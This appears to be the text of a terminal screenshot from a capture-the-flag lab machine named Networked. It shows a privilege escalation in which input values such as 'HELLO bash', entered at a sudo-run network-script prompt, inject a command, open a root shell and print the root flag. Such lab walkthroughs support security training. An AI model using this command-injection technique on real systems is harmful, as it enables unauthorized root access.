 root@kali: ~/Desktop/Networked
File Edit View Search Terminal Help
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
HELLO bash
HELLO bash
interface PROXY_METHOD:
bash bash
bash bash
interface BROWSER_ONLY:
bash bash
bash bash
interface BOOTPROTO:
bash bash
bash bash
[root@networked network-scripts]# whoami
whoami
root
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
0a8ecda83f1d81251099e8ac3d0dcb82